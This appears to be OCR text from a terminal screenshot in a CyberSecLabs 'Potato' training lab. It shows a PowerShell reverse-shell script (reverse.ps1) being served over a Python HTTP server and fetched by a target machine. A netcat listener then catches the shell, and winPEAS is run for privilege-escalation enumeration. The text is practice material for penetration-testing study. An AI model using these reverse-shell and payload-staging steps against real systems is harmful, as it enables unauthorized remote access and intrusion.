 Applications Places Terminator Jul 5 10:47:20 1
root@kali: ~/Documents/Learn/CyberSecLabs/Potato
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Potato 89x14
root@kali:~/Documents/Learn/CyberSecLabs/Potato# nano reverse.
root@kali:~/Documents/Learn/CyberSecLabs/Potato# nano reverse.ps1
root@kali:~/Documents/Learn/CyberSecLabs/Potato# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.19 - - [05/Jul/2020 10:46:12] "GET /reverse.ps1 HTTP/1.1" 200 -
172.31.1.19 - - [05/Jul/2020 10:46:42] "GET /reverse.ps1 HTTP/1.1" 200 -
root@kali: ~/Documents/Learn/CyberSecLabs/Potato 89x14
root@kali:~/Documents/Learn/CyberSecLabs/Potato# rlwrap nc 1234
no port[s] to connect to
root@kali:~/Documents/Learn/CyberSecLabs/Potato# rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.19] 49361
PS C:\Users\ben\.jenkins> ./winPEAS.exe
ABP
aining